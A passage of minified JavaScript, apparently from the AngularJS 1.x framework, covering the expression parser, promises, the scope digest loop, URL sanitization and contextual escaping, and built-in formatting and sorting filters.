function(e,t,n,r){e=i(e,t,n,r),u&&1!==u&&e&&!e[o]&&(e[o]={}),t=null!=e?e[o]:ie;return(s||Sr(o))&&ir(t,c),a?{context:e,name:o,value:t}:t}},inputs:function(i,o){return function(e,t,n,r){return r?r[o]:i(e,t,n)}}};var Er=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new h(this.lexer),this.astCompiler=new(n.csp?xr:wr)(this.ast,t)};Er.prototype={constructor:Er,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}},ve(),ve();function Sr(e){return"constructor"==e}var Cr=Object.prototype.valueOf;function Tr(e){return pe(e.valueOf)?e.valueOf():Cr.call(e)}function kr(){var y=ve(),$=ve();this.$get=["$filter",function(c){var e=X().noUnsafeEval,l={csp:e,expensiveChecks:!1},f={csp:e,expensiveChecks:!0};return function(e,t,n){var r;switch(typeof e){case"string":e=e.trim();var i,o,s,a,u=n?$:y;return(a=u[i=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(r=!0,e=e.substring(2)),s=new hr(o=n?f:l),(a=new Er(s,c,o).parse(e)).constant?a.$$watchDelegate=g:r?a.$$watchDelegate=a.literal?m:p:a.inputs&&(a.$$watchDelegate=d),u[i]=a),v(a,t);case"function":return v(e,t);default:return ce}};function h(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Tr(e)))&&(e===t||e!=e&&t!=t)}function d(e,t,n,o,r){var s,i,a=o.inputs;if(1===a.length)return i=h,a=a[0],e.$watch(function(e){var t=a(e);return h(t,i)||(s=o(e,ie,ie,[t]),i=t&&Tr(t)),s},t,n,r);for(var u=[],c=[],l=0,f=a.length;l<f;l++)u[l]=h,c[l]=null;return e.$watch(function(e){for(var t=!1,n=0,r=a.length;n<r;n++){var i=a[n](e);(t=t||!h(i,u[n]))&&(u[n]=(c[n]=i)&&Tr(i))}return s=t?o(e,ie,ie,c):s},t,n,r)}function p(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&i()})},t)}function m(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.call(this,e,t,n),s(e)&&n.$$postDigest(function(){s(o)&&i()})},t);function s(e){var t=!0;return ae(e,function(e){C(e)||(t=!1)}),t}}function g(e,r,t,n){var i;return i=e.$watch(function(e){return n(e)},function(e,t,n){pe(r)&&r.apply(this,arguments),i()},t)}function v(i,o){var e;return o?(e=(e=i.$$watchDelegate)!==m&&e!==p?function(e,t,n,r){n=i(e,t,n,r);return o(n,e,t)}:function(e,t,n,r){n=i(e,t,n,r),r=o(n,e,t);return C(n)?r:n},i.$$watchDelegate&&i.$$watchDelegate!==d?e.$$watchDelegate=i.$$watchDelegate:o.$stateful||(e.$$watchDelegate=d,e.inputs=i.inputs||[i]),e):i}}]}function Nr(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Or(function(e){t.$evalAsync(e)},e)}]}function Ar(){this.$get=["$browser","$exceptionHandler",function(t,e){return Or(function(e){t.defer(e)},e)}]}function Or(e,a){var n=$("$q",TypeError);function t(){this.$$state={status:0}}function r(t,n){return function(e){n.call(t,e)}}function u(s){!s.processScheduled&&s.pending&&(s.processScheduled=!0,e(function(){var e,t,n=s,r=n.pending;n.processScheduled=!1,n.pending=ie;for(var i=0,o=r.length;i<o;++i){t=r[i][0],e=r[i][n.status];try{pe(e)?t.resolve(e(n.value)):1===n.status?t.resolve(n.value):t.reject(n.value)}catch(e){t.reject(e),a(e)}}}))}function o(){this.promise=new t,this.resolve=r(this,this.resolve),this.reject=r(this,this.reject),this.notify=r(this,this.notify)}ue(t.prototype,{then:function(e,t,n){var r;return le(e)&&le(t)&&le(n)?this:(r=new o,this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),0<this.$$state.status&&u(this.$$state),r.promise)},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return c(e,!0,t)},function(e){return c(e,!1,t)},e)}}),ue(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,r,i,o;function s(t){return function(e){o||(o=!0,t.call(n,e))}}r=(n=this).$$resolve,i=this.$$reject,o=!1,r=[s(r),s(i)];try{(fe(e)||pe(e))&&(t=e&&e.then),pe(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,u(this.promise.$$state))}catch(e){r[1](e),a(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,u(this.promise.$$state)},notify:function(i){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&e(function(){for(var e,t,n=0,r=o.length;n<r;n++){t=o[n][0],e=o[n][3];try{t.notify(pe(e)?e(i):i)}catch(e){a(e)}}})}});function i(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function s(e,t,n,r){var i=new o;return i.resolve(e),i.promise.then(t,n,r)}var c=function(e,t,n){var r=null;try{pe(n)&&(r=n())}catch(e){return i(e,!1)}return B(r)?r.then(function(){return i(e,t)},function(e){return i(e,!1)}):i(e,t)},l=s;function f(e){var t;if(pe(e))return this instanceof f?(t=new o,e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise):new f(e);throw n("norslvr","Expected resolverFn, got '{0}'",e)}return f.defer=function(){return new o},f.reject=function(e){var t=new o;return t.reject(e),t.promise},f.when=s,f.resolve=l,f.all=function(e){var n=new o,r=0,i=de(e)?[]:{};return ae(e,function(e,t){r++,s(e).then(function(e){i.hasOwnProperty(t)||(i[t]=e,--r)||n.resolve(i)},function(e){i.hasOwnProperty(t)||n.reject(e)})}),0===r&&n.resolve(i),n.promise},f}function Mr(){this.$get=["$window","$timeout",function(e,n){var r=e.requestAnimationFrame||e.webkitRequestAnimationFrame,i=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,e=!!r,t=e?function(e){var t=r(e);return function(){i(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return t.supported=e,t}]}function _r(){var x=10,E=$("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,h,d,p){function i(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++M,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function r(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++M,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(r.prototype=this,r)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",i),n},$watch:function(e,t,n,r){var i,o,s,a=d(e);return a.$$watchDelegate?a.$$watchDelegate(this,t,n,a,e):(o=(i=this).$$watchers,s={fn:t,last:b,get:a,exp:r||e,eq:!!n},S=null,pe(t)||(s.fn=ce),(o=o||(i.$$watchers=[])).unshift(s),u(this,1),function(){0<=Te(o,s)&&u(i,-1),S=null})},$watchGroup:function(e,r){var t,i=new Array(e.length),o=new Array(e.length),s=[],a=this,u=!1,n=!0;return e.length?1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,i[0]=t,r(o,e===t?o:i,n)}):(ae(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,i[n]=t,u||(u=!0,a.$evalAsync(c))});s.push(e)}),function(){for(;s.length;)s.shift()()}):(t=!0,a.$evalAsync(function(){t&&r(o,o,a)}),function(){t=!1});function c(){u=!1,n?(n=!1,r(o,o,a)):r(o,i,a)}},$watchCollection:function(e,n){t.$stateful=!0;var s,a,r,i=this,o=1<n.length,u=0,e=d(e,t),c=[],l={},f=!0,h=0;function t(e){var t,n,r,i;if(!le(s=e)){if(fe(s))if(D(s)){a!==c&&(h=(a=c).length=0,u++),t=s.length,h!==t&&(u++,a.length=h=t);for(var o=0;o<t;o++)i=a[o],r=s[o],i!=i&&r!=r||i===r||(u++,a[o]=r)}else{for(n in a!==l&&(a=l={},h=0,u++),t=0,s)be.call(s,n)&&(t++,r=s[n],i=a[n],n in a?i!=i&&r!=r||i===r||(u++,a[n]=r):(h++,a[n]=r,u++));if(t<h)for(n in u++,a)be.call(s,n)||(h--,delete a[n])}else a!==s&&(a=s,u++);return u}}return this.$watch(e,function(){if(f?(f=!1,n(s,s,i)):n(s,r,i),o)if(fe(s))if(D(s)){r=new Array(s.length);for(var e=0;e<s.length;e++)r[e]=s[e]}else for(var t in r={},s)be.call(s,t)&&(r[t]=s[t]);else r=s})},$digest:function(){var e,t,n,r,i,o,s,a,u,c,l=x,f=[];y("$digest"),p.$$checkUrlChange(),this===m&&null!==C&&(p.defer.cancel(C),w()),S=null;do{for(o=!1,a=this;g.length;){try{(c=g.shift()).scope.$eval(c.expression,c.locals)}catch(e){h(e)}S=null}e:do{if(r=a.$$watchers)for(i=r.length;i--;)try{if(e=r[i])if((t=e.get(a))===(n=e.last)||(e.eq?ge(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?T(t,null):t,e.fn(t,n===b?t:n,a),l<5&&(f[u=4-l]||(f[u]=[]),f[u].push({msg:pe(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){h(e)}if(!(s=a.$$watchersCount&&a.$$childHead||a!==this&&a.$$nextSibling))for(;a!==this&&!(s=a.$$nextSibling);)a=a.$parent}while(a=s);if((o||g.length)&&!l--)throw $(),E("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,f)}while(o||g.length);for($();v.length;)try{v.shift()()}catch(e){h(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&p.$$applicationDestroyed(),u(this,-this.$$watchersCount),this.$$listenerCount)s(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=ce,this.$on=this.$watch=this.$watchGroup=function(){return ce},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return d(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||p.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{y("$apply");try{return this.$eval(e)}finally{$()}}catch(e){h(e)}finally{try{m.$digest()}catch(e){throw h(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=p.defer(function(){m.$apply(w)}))},$on:function(t,n){for(var r=this.$$listeners[t],e=(r||(this.$$listeners[t]=r=[]),r.push(n),this);e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var i=this;return function(){var e=r.indexOf(n);-1!==e&&(r[e]=null,s(i,1,t))}},$emit:function(e,t){var n,r,i,o=[],s=this,a=!1,u={name:e,targetScope:s,stopPropagation:function(){a=!0},preventDefault:function(){u.defaultPrevented=!0},defaultPrevented:!1},c=K([u],arguments,1);do{for(n=s.$$listeners[e]||o,u.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,c)}catch(e){h(e)}else n.splice(r,1),r--,i--;if(a)return u.currentScope=null,u}while(s=s.$parent);return u.currentScope=null,u},$broadcast:function(e,t){var n=this,r=n,i=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(n.$$listenerCount[e]){for(var s,a,u,c=K([o],arguments,1);r=i;){for(a=0,u=(s=(o.currentScope=r).$$listeners[e]||[]).length;a<u;a++)if(s[a])try{s[a].apply(null,c)}catch(e){h(e)}else s.splice(a,1),a--,u--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}o.currentScope=null}return o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function y(e){if(m.$$phase)throw E("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function $(){m.$$phase=null}function u(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function s(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){h(e)}C=null}}]}function Pr(){var r=/^\s*(https?|ftp|mailto|tel|file):/,i=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.$get=function(){return function(e,t){var t=t?i:r,n=Br(e).href;return""===n||n.match(t)?e:"unsafe:"+n}}}var Dr=$("$sce"),l={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function jr(e){var t=[];return C(e)&&ae(e,function(e){t.push(function(e){if("self"===e)return e;if(he(e)){if(-1<e.indexOf("***"))throw Dr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=U(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(q(e))return new RegExp("^"+e.source+"$");throw Dr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function Lr(){this.SCE_CONTEXTS=l;var s=["self"],a=[];this.resourceUrlWhitelist=function(e){return s=arguments.length?jr(e):s},this.resourceUrlBlacklist=function(e){return a=arguments.length?jr(e):a},this.$get=["$injector",function(e){var r=function(e){throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wr(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(r=e.get("$sanitize"));var n=t(),i={};return i[l.HTML]=t(n),i[l.CSS]=t(n),i[l.URL]=t(n),i[l.JS]=t(n),i[l.RESOURCE_URL]=t(i[l.URL]),{trustAs:function(e,t){var n=i.hasOwnProperty(e)?i[e]:null;if(!n)throw Dr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||le(t)||""===t)return t;if("string"!=typeof t)throw Dr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||le(t)||""===t)return t;var n=i.hasOwnProperty(e)?i[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===l.RESOURCE_URL){if(function(e){for(var t=Br(e.toString()),n=!1,r=0,i=s.length;r<i;r++)if(o(s[r],t)){n=!0;break}if(n)for(r=0,i=a.length;r<i;r++)if(o(a[r],t)){n=!1;break}return n}(t))return t;throw Dr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===l.HTML)return r(t);throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ir(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(r,e){if(t&&we<8)throw Dr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var i=w(l),n=(i.isEnabled=function(){return t},i.trustAs=e.trustAs,i.getTrusted=e.getTrusted,i.valueOf=e.valueOf,t||(i.trustAs=i.getTrusted=function(e,t){return t},i.valueOf=Ee),i.parseAs=function(t,e){var n=r(e);return n.literal&&n.constant?n:r(e,function(e){return i.getTrusted(t,e)})},i.parseAs),o=i.getTrusted,s=i.trustAs;return ae(l,function(t,e){e=oe(e);i[at("parse_as_"+e)]=function(e){return n(t,e)},i[at("get_trusted_"+e)]=function(e){return o(t,e)},i[at("trust_as_"+e)]=function(e){return s(t,e)}}),i}]}function Rr(){this.$get=["$window","$document",function(e,t){var n,r={},i=v((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),s=t[0]||{},a=/^(Moz|webkit|ms)(?=[A-Z])/,t=s.body&&s.body.style,u=!1,c=!1;if(t){for(var l in t)if(l=a.exec(l)){n=(n=l[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in t&&"webkit",u=!!("transition"in t||n+"Transition"in t),c=!!("animation"in t||n+"Animation"in t),!i||u&&c||(u=he(t.webkitTransition),c=he(t.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||i<4||o),hasEvent:function(e){var t;return!("input"===e&&we<=11)&&(le(r[e])&&(t=s.createElement("div"),r[e]="on"+e in t),r[e])},csp:X(),vendorPrefix:n,transitions:u,animations:c,android:i}}]}$e=$("$compile");function Fr(){this.$get=["$templateCache","$http","$q","$sce",function(r,i,o,s){function a(t,n){a.totalPendingRequests++,he(t)&&r.get(t)||(t=s.getTrustedResourceUrl(t));var e=i.defaults&&i.defaults.transformResponse,e=(de(e)?e=e.filter(function(e){return e!==Nn}):e===Nn&&(e=null),{cache:r,transformResponse:e});return i.get(t,e).finally(function(){a.totalPendingRequests--}).then(function(e){return r.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw $e("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return a.totalPendingRequests=0,a}]}function qr(){this.$get=["$rootScope","$browser","$location",function(t,n,r){var e={findBindings:function(e,n,r){var e=e.getElementsByClassName("ng-binding"),i=[];return ae(e,function(t){var e=S.element(t).data("$binding");e&&ae(e,function(e){r?new RegExp("(^|\\s)"+U(n)+"(\\s|\\||$)").test(e)&&i.push(t):-1!=e.indexOf(n)&&i.push(t)})}),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o=e.querySelectorAll("["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return r.url()},setLocation:function(e){e!==r.url()&&(r.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Hr(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,u,c,l,f){var h={};function e(e,t,n){pe(e)||(n=t,t=e,e=ce);var r=ke(arguments,3),i=C(n)&&!n,o=(i?l:c).defer(),s=o.promise,n=u.defer(function(){try{o.resolve(e.apply(null,r))}catch(e){o.reject(e),f(e)}finally{delete h[s.$$timeoutId]}i||a.$apply()},t);return s.$$timeoutId=n,h[n]=o,s}return e.cancel=function(e){return!!(e&&e.$$timeoutId in h)&&(h[e.$$timeoutId].reject("canceled"),delete h[e.$$timeoutId],u.defer.cancel(e.$$timeoutId))},e}]}var t=re.createElement("a"),Vr=Br(c.location.href);function Br(e){return we&&(t.setAttribute("href",e),e=t.href),t.setAttribute("href",e),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}function Wr(e){e=he(e)?Br(e):e;return e.protocol===Vr.protocol&&e.host===Vr.host}function zr(){this.$get=p(c)}function Ur(e){var s=e[0]||{},a={},u="";function c(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,r,i,o=s.cookie||"";if(o!==u)for(e=(u=o).split("; "),a={},n=0;n<e.length;n++)0<(r=(t=e[n]).indexOf("="))&&(i=c(t.substring(0,r)),le(a[i]))&&(a[i]=c(t.substring(r+1)));return a}}function Yr(){this.$get=Ur}function Xr(r){function i(e,t){var n;return fe(e)?(n={},ae(e,function(e,t){n[t]=i(t,e)}),n):r.factory(e+"Filter",t)}this.register=i,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],i("currency",Qr),i("date",li),i("filter",Gr),i("json",fi),i("limitTo",pi),i("lowercase",hi),i("number",Zr),i("orderBy",mi),i("uppercase",di)}function Gr(){return function(e,t,n){if(!D(e)){if(null==e)return e;throw $("filter")("notarray","Expected array but received: {0}",e)}var r,i;switch(Jr(t)){case"function":r=t;break;case"boolean":case"null":case"number":case"string":i=!0;case"object":r=function(t,n,r){var i=fe(t)&&"$"in t;!0===n?n=ge:pe(n)||(n=function(e,t){return!(le(e)||(null===e||null===t?e!==t:fe(t)||fe(e)&&!R(e)||(e=oe(""+e),t=oe(""+t),-1===e.indexOf(t))))});return function(e){return i&&!fe(e)?Kr(e,t.$,n,!1):Kr(e,t,n,r)}}(t,n,i);break;default:return e}return Array.prototype.filter.call(e,r)}}function Kr(e,t,n,r,i){var o,s=Jr(e),a=Jr(t);if("string"===a&&"!"===t.charAt(0))return!Kr(e,t.substring(1),n,r);if(de(e))return e.some(function(e){return Kr(e,t,n,r)});switch(s){case"object":if(r){for(o in e)if("$"!==o.charAt(0)&&Kr(e[o],t,n,!0))return!0;return!i&&Kr(e,t,n,!1)}if("object"!==a)return n(e,t);for(o in t){var u=t[o];if(!pe(u)&&!le(u)){var c="$"===o;if(!Kr(c?e:e[o],u,n,c,c))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Jr(e){return null===e?"null":typeof e}function Qr(e){var r=e.NUMBER_FORMATS;return function(e,t,n){return le(t)&&(t=r.CURRENCY_SYM),le(n)&&(n=r.PATTERNS[1].maxFrac),null==e?e:ti(e,r.PATTERNS[1],r.GROUP_SEP,r.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function Zr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ti(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Ur.$inject=["$document"],Xr.$inject=["$provide"],Qr.$inject=["$locale"],Zr.$inject=["$locale"];var ei=".";function ti(e,t,n,r,i){if(fe(e))return"";var o=e<0,s=(e=Math.abs(e))===1/0;if(!s&&!isFinite(e))return"";var a=e+"",u="",c=!1,l=[];if(s&&(u="∞"),s||-1===a.indexOf("e")||((f=a.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==f[2]&&f[3]>i+1?e=0:(u=a,c=!0)),s||c)0<i&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(ei,r));else{var f=(a.split(ei)[1]||"").length;le(i)&&(i=Math.min(Math.max(t.minFrac,f),t.maxFrac));var h,d=(p=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(ei))[0],p=p[1]||"",m=0,g=t.lgSize,v=t.gSize;if(d.length>=g+v)for(m=d.length-g,h=0;h<m;h++)(m-h)%v==0&&0!==h&&(u+=n),u+=d.charAt(h);for(h=m;h<d.length;h++)(d.length-h)%g==0&&0!==h&&(u+=n),u+=d.charAt(h);for(;p.length<i;)p+="0";i&&"0"!==i&&(u+=r+p.substr(0,i))}return l.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function ni(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return r+(e=n?e.substr(e.length-t):e)}function e(t,n,r,i){return r=r||0,function(e){e=e["get"+t]();return(0<r||-r<e)&&(e+=r),ni(e=0===e&&-12==r?12:e,n,i)}}function ri(n,r){return function(e,t){e=e["get"+n]();return t[x(r?"SHORT"+n:n)][e]}}function ii(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function oi(n){return function(e){var t=ii(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return ni(1+Math.round((+e-+t)/6048e5),n)}}function si(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ai={yyyy:e("FullYear",4),yy:e("FullYear",2,0,!0),y:e("FullYear",1),MMMM:ri("Month"),MMM:ri("Month",!0),MM:e("Month",2,1),M:e("Month",1,1),dd:e("Date",2),d:e("Date",1),HH:e("Hours",2),H:e("Hours",1),hh:e("Hours",2,-12),h:e("Hours",1,-12),mm:e("Minutes",2),m:e("Minutes",1),ss:e("Seconds",2),s:e("Seconds",1),sss:e("Milliseconds",3),EEEE:ri("Day"),EEE:ri("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=0<=(n=-1*n)?"+":"";return r+=ni(Math[0<n?"floor":"ceil"](n/60),2)+ni(Math.abs(n%60),2)},ww:oi(2),w:oi(1),G:si,GG:si,GGG:si,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ui=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ci=/^\-?\d+$/;function li(m){var g=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var r,i,o,s,a,u,c,l,f,h="",d=[];if(e=m.DATETIME_FORMATS[e=e||"mediumDate"]||e,!y(t=b(t=he(t)?ci.test(t)?v(t):(f=(o=t).match(g))?(s=new Date(0),l=c=0,u=f[8]?s.setUTCFullYear:s.setFullYear,a=f[8]?s.setUTCHours:s.setHours,f[9]&&(c=v(f[9]+f[10]),l=v(f[9]+f[11])),u.call(s,v(f[1]),v(f[2])-1,v(f[3])),u=v(f[4]||0)-c,c=v(f[5]||0)-l,l=v(f[6]||0),f=Math.round(1e3*parseFloat("0."+(f[7]||0))),a.call(s,u,c,l,f),s):o:t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(i=ui.exec(e))?(d=K(d,i,1)).pop():(d.push(e),null);var p=t.getTimezoneOffset();return n&&(p=te(n,t.getTimezoneOffset()),t=ne(t,n,!0)),ae(d,function(e){r=ai[e],h+=r?r(t,m.DATETIME_FORMATS,p):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),h}}function fi(){return function(e,t){return Z(e,t=le(t)?2:t)}}li.$inject=["$locale"];var hi=p(oe),di=p(x);function pi(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:v)(t),!isNaN(t)&&(b(e)&&(e=e.toString()),de(e)||he(e))?(n=(n=!n||isNaN(n)?0:v(n))<0&&n>=-e.length?e.length+n:n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e}}function mi(s){return function(e,t,n){var o,i;return D(e)&&(0===(t=de(t)?t:[t]).length&&(t=["+"]),i=(i=n)?-1:1,(o=t.map(function(e){var t,n=1,r=Ee;return pe(e)?r=e:he(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e)&&(r=s(e)).constant&&(t=r(),r=function(e){return e[t]}),{get:r,descending:n*i}})).push({get:function(){return{}},descending:n?-1:1}),(t=Array.prototype.map.call(e,function(r,i){return{value:r,predicateValues:o.map(function(e){var e=e.get(r),t=i,n=typeof e;return null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&a(e=e.valueOf()))return e;if(R(e)&&a(e=e.toString()))return e;return t}(e,t)),{value:e,type:n}})}})).sort(function(e,t){for(var n=0,r=0,i=o.length;r<i&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[r],t.predicateValues[r])*o[r].descending);++r);return n}),e=t.map(function(e){return e.value})),e};function a(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function gi(e){return(e=pe(e)?{link:e}:e).restrict=e.restrict||"AC",p(e)}mi.$inject=["$parse"];var vi=p({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===N.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),yi={},$i=(ae(Ot,function(e,r){var i,t;function 